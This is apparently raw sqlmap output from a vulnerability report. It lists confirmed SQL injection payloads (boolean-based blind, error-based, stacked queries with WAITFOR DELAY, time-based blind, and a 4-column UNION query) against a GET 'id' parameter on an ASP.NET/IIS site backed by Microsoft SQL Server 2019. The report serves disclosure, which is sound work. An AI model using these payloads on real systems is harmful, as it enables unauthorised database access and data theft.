 Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2TOC2021' AND 6440=6440 AND 'wbgy'='wbgy
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: id=2TOC2021' AND 9406 IN (SELECT (CHAR(113)+CHAR(106)+CHAR(118)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (9406=9406) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(107)+CHAR(98)+CHAR(113))
) AND 'VmfE'='VmfE
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=2TOC2021';WAITFOR DELAY '0:0:5'--
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF - comment)
Payload: id=2TOC2021' WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=-3967' UNION ALL SELECT NULL,CHAR(113)+CHAR(106)+CHAR(118)+CHAR(122)+CHAR(113)+CHAR(76)+CHAR(77)+CHAR(110)+CHAR(108)+CHAR(83)+CHAR(90)+CHAR(109)+CHAR(79)+CHAR(102)+CHAR(99)+CHAR(97)+CHAR(106)+CHA
R(102)+CHAR(79)+CHAR(118)+CHAR(76)+CHAR(99)+CHAR(111)+CHAR(82)+CHAR(73)+CHAR(85)+CHAR(77)+CHAR(114)+CHAR(81)+CHAR(71)+CHAR(87)+CHAR(80)+CHAR(120)+CHAR(111)+CHAR(89)+CHAR(116)+CHAR(74)+CHAR(90)+CHAR(100)+CHAR(110
)+CHAR(104)+CHAR(84)+CHAR(111)+CHAR(70)+CHAR(109)+CHAR(113)+CHAR(122)+CHAR(107)+CHAR(98)+CHAR(113),NULL,NULL-- aVkH
---
[00:49:32] [INFO] testing Microsoft SQL Server
[00:49:34] [INFO] confirming Microsoft SQL Server
[00:49:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 11 or 10 or 2016 or 2019 or 2022
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 10.0
back-end DBMS: Microsoft SQL Server 2019